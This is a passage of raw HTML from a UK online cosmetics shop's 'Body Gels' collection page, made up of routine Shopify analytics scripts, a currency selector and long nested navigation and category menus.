          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6264877,
      theme_id: 165308878,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.makeupoffers.co.uk/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6264877,"isMerchantRequest":null,"themeId":165308878,"themeCityHash":"5947865041606309514","contentLanguage":"en","currency":"GBP","eventMetadataId":"6e54f88a-3d3c-4593-aff8-1c5f5a0ff3e3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":213890179,"requestId":"4a79f06e-0861-418e-a4c5-eb24491c50e3-1769779496","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: body-gels","collectionName":"body-gels","collectionId":213890179,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.makeupoffers.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="6264877"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="165308878"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.makeupoffers.co.uk/api/collect"
></script>
</head>


<body id="cruelty-free-amp-vegan-body-gels-online-makeup-offers-uk" class=" template-collection" >
  <nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
    <div class="gf-menu-device-wrapper">
      <div class="gf-menu-device-container"></div>
    </div>             
  </nav>
  <div class="wrapper-container">
	
	<header class="site-header" role="banner">
  <div class="container">
    <div class="header-panel ">
      <div class="row">

        <div class="menu-block visible-phone"><!-- start Navigation Mobile  -->
          <div id="showLeftPush"></div>
        </div><!-- end Navigation Mobile  --> 
        
        <div class="col-xs-8">
          <div class="col-xs-6 top-link">
            <div class="dropdown">
              <a data-toggle="dropdown" href="#"></a>
            <ul class="dropdown-menu" role="menu"> 
  
  
    <li id="customer-links">

      <a href="/account/login" id="customer_login_link">Login</a>
      
      <span class="or">/</span>
      <a href="/account/register" id="customer_register_link">Sign Up</a>
      
      <span class="or">/</span>
      <a href="/pages/wish-list" title="Wishlist">Wishlist</a>
    </li>
  

  
</ul>
            </div>
          </div>
          <div class="social col-xs-6">      
	
	<ul class="inline-list">
		<li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-facebook_x16.png?v=174459591988517359921485311203" alt="" /></a></li>
		<li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-twitter_x16.png?v=140143240605774512331485311204" alt="" /></a></li>
		<li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-google_x16.png?v=100276176497367249011485311203" alt="" /></a></li>
          <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-instagram_x16.png?v=139890942716335367131485311203" alt="" /></a></li>
	  
	</ul>
</div>
        </div>

        <div class="top-header ">
          <div class="wrapper-top-cart">
            <p class="top-cart">
              <a href="javascript:void(0)" id="cartToggle">
                <span class="first">Cart</span><span class="second"> (</span><span id="cartCount">0</span><span class="last">)</span>
              </a>               
            </p>
            <div id="dropdown-cart" style="display:none"> 
              <div class="no-items">
                <p>It appears that your cart is currently empty!</p>
                <p class="text-continue"><a href="javascript:void(0)">Continue Shopping</a></p>
              </div>
              <div class="has-items">
                <form action="/cart" method="post" novalidate>
                  <ol class="mini-products-list">  
                                         
                  </ol>   

                  <div class="summary">                
                    <p class="total">
                      <span class="label" style="color:#000">Total</span>
                      <span class="price"><span class=money>&pound;0.00</span></span> 
                    </p>
                  </div>
                  <div class="actions">
<!--                     <button class="btn" onclick="window.location='/checkout'">Checkout</button> -->
                    <input type="submit" name="checkout" class="btn" value="Checkout">
                  </div>
                  <p class="text-cart"><a href="/cart">Or View Cart</a></p>
                </form>
              </div>
            </div>
          </div>

           
        
        </div> <!-- End Top Header --> 
        <div class="top-currency">
<select id="currencies" style="display:none">
  
  
  <option data-currency="AUD"  value="AUD">AUD</option> 
  
  
  
  <option data-currency="EUR"  value="EUR">EUR</option> 
  
  
  
  <option data-currency="GBP"  selected  value="GBP">GBP</option> 
  
  
  
  <option data-currency="USD"  value="USD">USD</option> 
  
  
  
  <option data-currency="DKK"  value="DKK">DKK</option> 
  
  
  
  <option data-currency="NOK"  value="NOK">NOK</option> 
  
  
  
  <option data-currency="SEK"  value="SEK">SEK</option> 
  
</select>
<div id="currencies-modal" style="display:none">
  The store's currency changed to <span></span>
</div>
<style>

.selectize-control div[data-value~="AUD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-1_16x.png?v=183532650322902660331485311202) no-repeat;}


.selectize-control div[data-value~="EUR"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-2_16x.png?v=15506188952102792841485311202) no-repeat;}


.selectize-control div[data-value~="GBP"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-3_16x.png?v=71997412567655922551485311203) no-repeat;}


.selectize-control div[data-value~="USD"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-4_16x.png?v=156887739256750668521485311203) no-repeat;}


.selectize-control div[data-value~="DKK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-5_16x.png?v=108222677795434249311485311203) no-repeat;}


.selectize-control div[data-value~="NOK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-6_16x.png?v=63964594687121783751485311203) no-repeat;}


.selectize-control div[data-value~="SEK"]  {background: url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/i-currency-7_16x.png?v=52693631247422685471485311203) no-repeat;}

</style>
    
<script>
  //jQuery("#currencies").selectize();
  //jQuery('.selectize-input input').attr('disabled','disabled');
</script>
</div>
      </div>
    </div>
    
    <div class="header">
      <div class="row">           

      
        <div class="header-logo col-xs-4">
          
            <a href="/">
              <img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209" alt="Makeup Offers UK" />
            </a>
          

        </div>
        <div class="container">
          <div class="nav-search pull-right">
            


<a class="icon-search" href="javascript:void(0)">Search</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
  <input type="hidden" name="type" value="product">
 

  <input type="text" name="q" value="" placeholder="I'm looking for..." class="input-group-field" aria-label="Search Site" autocomplete="off">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Search">
  </span>
</form>

          </div> 
        </div>
      </div>
    </div>
  </div>
  
  <nav class="nav-bar" role="navigation">
    <div class="header-logo-fix">
      <a href="/"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo_fix.png?v=44158203846167982491485311209" alt="Makeup Offers UK" /></a>
    </div>
    <div class="container">
      
<ul class="site-nav">
  
    
    <li class="dropdown ">
      <a href="/collections/women" class=""><span>Women</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/makeup" class=""><span>Makeup</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face" class=""><span>Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/foundations" class="">Foundations</a></li>
                          
                            <li><a href="/collections/face-powders" class="">Powders</a></li>
                          
                            <li><a href="/collections/concealers" class="">Concealers</a></li>
                          
                            <li><a href="/collections/blushers" class="">Blushers</a></li>
                          
                            <li><a href="/collections/cc-cream" class="">CC Creams</a></li>
                          
                            <li><a href="/collections/face-accessories" class="">Face Accessories</a></li>
                          
                            <li><a href="/collections/primers" class="">Primers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-makeup" class=""><span>Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/mascaras" class="">Mascaras</a></li>
                          
                            <li><a href="/collections/eye-shadows" class="">Eyeshadows</a></li>
                          
                            <li><a href="/collections/eye-liners" class="">Eyeliners &amp; Pencils</a></li>
                          
                            <li><a href="/collections/eye-shadow-palette" class="">Eye Shadow Palette</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eyebrows" class="">Eyebrows</a></li>
                          
                            <li><a href="/collections/eye-accessories" class="">Eye Accessories</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/lip-makeup" class=""><span>Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/lip-balm" class="">Lip Balm</a></li>
                          
                            <li><a href="/collections/lipsticks" class="">Lipsticks</a></li>
                          
                            <li><a href="/collections/lip-gloss" class="">Lip Gloss</a></li>
                          
                            <li><a href="/collections/lip-liners" class="">Lip Liners</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/nails" class=""><span>Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/nail-polish" class="">Nail Polish</a></li>
                          
                            <li><a href="/collections/nail-care" class="">Care &amp; Treatment</a></li>
                          
                            <li><a href="/collections/nail-polish-remover" class="">Nail Polish Remover</a></li>
                          
                            <li><a href="/collections/top-base-coats" class="">Top &amp; Base Coats</a></li>
                          
                            <li><a href="/collections/nail-accessories" class="">Nail Accessories</a></li>
                          
                            <li><a href="/collections/gel-polish" class="">Gel Polish</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/accessories" class=""><span>Makeup Accessories</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/brushes" class="">Brushes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/makeup-gift-sets" class="">Makeup Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/skin-care" class=""><span>Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/face-care" class=""><span>Face Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/moisturizer" class="">Moisturisers</a></li>
                          
                            <li><a href="/collections/cleansers" class="">Cleansers</a></li>
                          
                            <li><a href="/collections/scrubs" class="">Scrubs &amp; Exfoliators</a></li>
                          
                            <li><a href="/collections/serums" class="">Serums</a></li>
                          
                            <li><a href="/collections/face-masks" class="">Face Masks</a></li>
                          
                            <li><a href="/collections/toners" class="">Toners</a></li>
                          
                            <li><a href="/collections/wipes" class="">Facial Wipes</a></li>
                          
                            <li><a href="/collections/micellar-water" class="">Micellar Water</a></li>
                          
                            <li><a href="/collections/anti-blemish-treatments" class="">Anti-Blemish Treatments</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/eye-care" class=""><span>Eye Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/eye-gels-serums-balms" class="">Eye Gels, Serums &amp; Balms</a></li>
                          
                            <li><a href="/collections/eye-makeup-remover" class="">Eye Makeup Remover</a></li>
                          
                            <li><a href="/collections/eye-roll-ons" class="">Eye Roll Ons</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/body" class=""><span>Body Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/body-butter" class="">Body Butter</a></li>
                          
                            <li><a href="/collections/body-lotion" class="">Body Lotions</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hands" class=""><span>Hand Care</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hand-moisturisers" class="">Hand Moisturisers</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/hair" class=""><span>Hair</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/shampoo" class="">Shampoo</a></li>
                    
                  
                    
                      <li><a href="/collections/conditioners" class="">Conditioners</a></li>
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-treatments" class=""><span>Hair Treatments</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-care-oils" class="">Hair Care Oils</a></li>
                          
                            <li><a href="/collections/hair-masks" class="">Hair Masks</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/hair-styling" class=""><span>Hair Styling</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/hair-chalk" class="">Hair Chalk</a></li>
                          
                            <li><a href="/collections/hair-clay" class="">Hair Clay</a></li>
                          
                            <li><a href="/collections/hair-creams" class="">Hair Creams</a></li>
                          
                            <li><a href="/collections/hair-gels" class="">Hair Gels</a></li>
                          
                            <li><a href="/collections/hair-gum-glue" class="">Hair Gum &amp; Glue</a></li>
                          
                            <li><a href="/collections/hair-mousse" class="">Hair Mousse</a></li>
                          
                            <li><a href="/collections/hair-paste" class="">Hair Paste</a></li>
                          
                            <li><a href="/collections/hair-perms" class="">Hair Perms</a></li>
                          
                            <li><a href="/collections/hair-putty" class="">Hair Putty</a></li>
                          
                            <li><a href="/collections/hair-serum" class="">Hair Serum</a></li>
                          
                            <li><a href="/collections/hair-styling-powder" class="">Hair Styling Powder</a></li>
                          
                            <li><a href="/collections/hair-styling-spray" class="">Hair Styling Spray</a></li>
                          
                            <li><a href="/collections/hair-wax" class="">Hair Wax</a></li>
                          
                            <li><a href="/collections/hair-spray" class="">Hair Spray</a></li>
                          
                            <li><a href="/collections/lotions-styling-oils" class="">Lotions &amp; Styling Oil</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  

                </ul>
              </li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/toiletries" class=""><span>Toiletries</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/washing-bathing" class="">Washing &amp; Bathing</a></li>
                    
                  
                    
                      <li><a href="/collections/deodrants-1" class="">Deodrants</a></li>
                    
                  
                    
                      <li><a href="/collections/toiletry-gift-sets" class="">Toiletry Gift Sets</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/mens" class=""><span>Mens</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/mens-skin-care" class=""><span>Mens Skin Care</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/mens-face-care" class="">Mens Face Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-body-care" class="">Mens Body Care</a></li>
                    
                  
                    
                      <li><a href="/collections/mens-hand-care" class="">Mens Hand Care</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/mens-beard-care" class="">Mens Beard Care</a></li>
                  
          
            
              <li><a href="/collections/mens-gift-sets" class="">Mens Gift Sets</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/sun-tan" class=""><span>Sun & Tan</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li class="dropdown">
                <a href="/collections/sun-protection" class=""><span>Sun Protection</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/face-sun-protection" class="">Face Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/lip-sun-protection" class="">Lip Sun Protection</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-creams" class="">Sun Protection Creams</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-lotions" class="">Sun Protection Lotions</a></li>
                    
                  
                    
                      <li><a href="/collections/sun-protection-oils" class="">Sun Protection Oils</a></li>
                    
                  
                    
                      <li><a href="/collections/childrens-sun-care" class="">Childrens&#39; Sun Care</a></li>
                    
                  
                    
                      <li><a href="/collections/after-sun" class="">After Sun</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/fake-tan-bronzing" class="">Fake Tan &amp; Bronzing</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/health-wellbeing" class=""><span>Health & Wellbeing</span></a></li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/gift-sets" class=""><span>Gift Sets</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/gifts-for-her" class="">Gifts For Her</a></li>
                  
          
            
              <li><a href="/collections/gifts-for-him" class="">Gifts For Him</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown ">
      <a href="/collections/offers" class=""><span>Offers</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/makeup-offers" class="">Makeup Offers</a></li>
                  
          
            
              <li><a href="/collections/skincare-offers" class="">Skincare Offers</a></li>
                  
          
            
              <li><a href="/collections/hair-offers" class="">Hair Offers</a></li>
                  
          
            
              <li><a href="/collections/mens-offers" class="">Mens Offers</a></li>
                  
          
            
              <li><a href="/collections/toiletries-offers" class="">Toiletries Offers</a></li>
                  
          

      </ul>
    </li>
    
  
    
    <li class="dropdown nav-brand">
      <a href="/pages/brands" class=""><span>Brands</span> <span class="icon-dropdown"></span> </a>
      <ul class="site-nav-dropdown">

          
            
              <li><a href="/collections/barbology-london" class="">Barbology London</a></li>
                  
          
            
              <li><a href="/collections/caribbean-breeze" class="">Caribbean Breeze</a></li>
                  
          
            
              <li><a href="/collections/childs-farm" class="">Childs Farm</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/garnier" class=""><span>Garnier</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/herbal-essences" class="">Herbal Essences</a></li>
                  
          
            
              <li><a href="/collections/inecto" class="">Inecto</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/loreal" class=""><span>L'Oreal</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/macadamia" class="">Macadamia</a></li>
                  
          
            
              <li><a href="/collections/neutrogena" class="">Neutrogena</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/seren-cosmetics" class=""><span>Seren Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li><a href="/collections/seren-london-makeup" class="">Seren London Makeup</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-makeup-brushes" class="">Seren London Makeup Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-polish" class="">Seren London Nail Polish</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-nail-care" class="">Seren London Nail Care</a></li>
                    
                  
                    
                      <li><a href="/collections/seren-london-accessories" class="">Seren London Accessories</a></li>
                    
                  

                </ul>
              </li>
                  
          
            
              <li><a href="/collections/simple" class="">Simple</a></li>
                  
          
            
              <li><a href="/collections/tea-tree" class="">Tea Tree</a></li>
                  
          
            
              <li class="dropdown">
                <a href="/collections/w7-cosmetics" class=""><span>W7 Cosmetics</span> <span class="icon-dropdown"></span> </a>
                <ul class="site-nav-dropdown">
                  
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-face" class=""><span>W7 Face</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-foundation" class="">W7 Foundation</a></li>
                          
                            <li><a href="/collections/w7-concealer" class="">W7 Concealer</a></li>
                          
                            <li><a href="/collections/w7-primer" class="">W7 Primer</a></li>
                          
                            <li><a href="/collections/w7-powder" class="">W7 Powder</a></li>
                          
                            <li><a href="/collections/w7-blusher" class="">W7 Blusher</a></li>
                          
                            <li><a href="/collections/w7-bronzer" class="">W7 Bronzer</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-eyes" class=""><span>W7 Eyes</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-mascara" class="">W7 Mascara</a></li>
                          
                            <li><a href="/collections/w7-eyeshadow" class="">W7 Eyeshadow</a></li>
                          
                            <li><a href="/collections/w7-eyeliner" class="">W7 Eyeliner</a></li>
                          
                            <li><a href="/collections/w7-eyebrow" class="">W7 Eyebrow</a></li>
                          
                            <li><a href="/collections/w7-false-eyelashes" class="">W7 False Eyelashes</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-lips" class=""><span>W7 Lips</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-lipstick" class="">W7 Lipstick</a></li>
                          
                            <li><a href="/collections/w7-lip-gloss" class="">W7 Lip Gloss</a></li>
                          
                            <li><a href="/collections/w7-lip-balm" class="">W7 Lip Balm</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li class="dropdown">
                        <a href="/collections/w7-nails" class=""><span>W7 Nails</span> <span class="icon-dropdown"></span> </a>
                        <ul class="site-nav-dropdown">
                          
                            <li><a href="/collections/w7-nail-polish" class="">W7 Nail Polish</a></li>
                          
                            <li><a href="/collections/w7-nail-care" class="">W7 Nail Care</a></li>
                          
                        </ul>
                      </li>
                      
                    
                  
                    
                      <li><a href="/collections/w7-palettes" class="">W7 Palettes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-brushes" class="">W7 Brushes</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-hair" class="">W7 Hair</a></li>
                    
                  
                    
                      <li><a href="/collections/w7-full-range" class="">W7 Full Range</a></li>
                    
                  

                </ul>
              </li>
                  
          

      </ul>
    </li>
    
  
    
    <li><a href="/collections/sale" class=""><span>Sale</span></a></li>
    
  
</ul>     
    </div>
  </nav>
</header>
  <div class="quick-view"></div>

  <main class="container main-content" role="main">
    




<div class="breadcrumb">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
  <span>/</span>
      <span>Body Gels</span>
    

  
</div>







<header class="page-header">
  <h2>Body Gels</h2>
</header>

<div class="row">
  <div class="col-xs-3 sidebar collection-sidebar left">
  
  
  <div class="widget sidebar-links">
    <div class="widget-title"><h3><span>Categories</span></h3></div>
    <div class="widget-content">
      <ul>
      

        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/makeup" >
        Makeup
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/face" >
        Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/foundations" >
        Foundations
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-powders" >
        Powders
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/concealers" >
        Concealers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/blushers" >
        Blushers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-accessories" >
        Face Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/primers" >
        Primers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-makeup" >
        Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mascaras" >
        Mascaras
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadows" >
        Eyeshadows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-liners" >
        Eyeliners & Pencils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-shadow-palette" >
        Eye Shadow Palette
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eyebrows" >
        Eyebrows
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-accessories" >
        Eye Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/lip-makeup" >
        Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/lip-balm" >
        Lip Balm
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lipsticks" >
        Lipsticks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-gloss" >
        Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-liners" >
        Lip Liners
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/nails" >
        Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/nail-polish" >
        Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-care" >
        Care & Treatment
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-polish-remover" >
        Nail Polish Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/top-base-coats" >
        Top & Base Coats
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/nail-accessories" >
        Nail Accessories
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gel-polish" >
        Gel Polish
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/accessories" >
        Makeup Accessories
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/brushes" >
        Brushes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/makeup-gift-sets" >
